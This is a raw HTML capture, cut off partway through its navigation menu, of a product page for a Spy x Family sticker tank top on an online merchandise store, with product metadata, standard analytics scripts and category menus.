

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3/
body_size: 27372
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo-1750905280.png">
    <meta name="csrf-token" content="">
    <title>Spy x Family Tank Tops - Spy x Family - sticker Tank Top | Spy × Family Store - Official Spy × Family Merchandise Shop</title>

            
        <meta property="og:title" content="Spy x Family Tank Tops - Spy x Family - sticker Tank Top | Spy × Family Store - Official Spy × Family Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/spyxfamily.store/media/751/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg" /> 
    <meta property="og:url" content="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3" />
    <link rel="canonical" href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Spy x Family Tank Tops - Spy x Family - sticker Tank Top",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3",
    "image": "https://lunar-merch.b-cdn.net/spyxfamily.store/media/751/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Spy × Family Store - Official Spy × Family Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SPYXFASKU-83613",
    "category": "Spy x Family Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://spyxfamily.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxugeczj");
</script>
<meta name="google-site-verification" content="Sxz6G6jRps7j_9BTwp4VWIbcR9dRORM1zqFV4R20roY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZMHZYB8G8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7ZMHZYB8G8');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://spyxfamily.store" class="relative block">
                    <span class="sr-only">Spy × Family Store - Official Spy × Family Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://spyxfamily.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://spyxfamily.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="block text-sm font-medium">Spy x Family Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="font-light rounded text-sm">Spy x Family Backpacks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="font-light rounded text-sm">Spy x Family Bags</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="font-light rounded text-sm">Spy x Family Face Masks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="font-light rounded text-sm">Spy x Family Keychains</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="font-light rounded text-sm">Spy x Family Mouse Pads</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="font-light rounded text-sm">Spy x Family Mugs</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="font-light rounded text-sm">Spy x Family Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="block text-sm font-medium">Spy x Family Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="font-light rounded text-sm">Spy x Family iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="block text-sm font-medium">Spy x Family Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/anya-forger-merch" class="font-light rounded text-sm">Anya Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/loid-forger-merch" class="font-light rounded text-sm">Loid Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/yor-forger-merch" class="font-light rounded text-sm">Yor Forger Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="block text-sm font-medium">Spy x Family Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="font-light rounded text-sm">Spy x Family Beanies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="font-light rounded text-sm">Spy x Family Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="font-light rounded text-sm">Spy x Family Hoodies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="font-light rounded text-sm">Spy x Family Sweatshirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="font-light rounded text-sm">Spy x Family T-Shirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="font-light rounded text-sm">Spy x Family Ugly Christmas Sweater 🎄</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="block text-sm font-medium">Spy x Family Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="font-light rounded text-sm">Spy x Family Men Cosplay</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="font-light rounded text-sm">Spy x Family Wigs &amp; Hair</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="font-light rounded text-sm">Spy x Family Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="block text-sm font-medium">Spy x Family Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="font-light rounded text-sm">Spy x Family Blanket</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="font-light rounded text-sm">Spy x Family Pillows</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="font-light rounded text-sm">Spy x Family Posters</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="font-light rounded text-sm">Spy x Family Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="block text-sm font-medium">Spy x Family Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="font-light rounded text-sm">Spy x Family Action Figures</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="font-light rounded text-sm">Spy x Family Nendoroid</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="font-light rounded text-sm">Spy x Family Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="block text-sm font-medium">Spy x Family Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="font-light rounded text-sm">Spy x Family Leggings</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="font-light rounded text-sm">Spy x Family Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="flex justify-between items-center hover:underline grow">Spy x Family Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="flex justify-between items-center hover:underline grow">Spy x Family Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="flex justify-between items-center hover:underline grow">Spy x Family Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="flex justify-between items-center hover:underline grow">Spy x Family Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="flex justify-between items-center hover:underline grow">Spy x Family Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="flex justify-between items-center hover:underline grow">Spy x Family Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="flex justify-between items-center hover:underline grow">Spy x Family Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="flex justify-between items-center hover:underline grow">Spy x Family Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="flex justify-between items-center hover:underline grow">Spy x Family Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="flex justify-between items-center hover:underline grow">Spy x Family iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="flex justify-between items-center hover:underline grow">Spy x Family Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/anya-forger-merch" class="flex justify-between items-center hover:underline grow">Anya Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/loid-forger-merch" class="flex justify-between items-center hover:underline grow">Loid Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/yor-forger-merch" class="flex justify-between items-center hover:underline grow">Yor Forger Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="flex justify-between items-center hover:underline grow">Spy x Family Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="flex justify-between items-center hover:underline grow">Spy x Family Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Spy x Family Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="flex justify-between items-center hover:underline grow">Spy x Family Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="flex justify-between items-center hover:underline grow">Spy x Family Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="flex justify-between items-center hover:underline grow">Spy x Family T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Spy x Family Ugly Christmas Sweater 🎄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
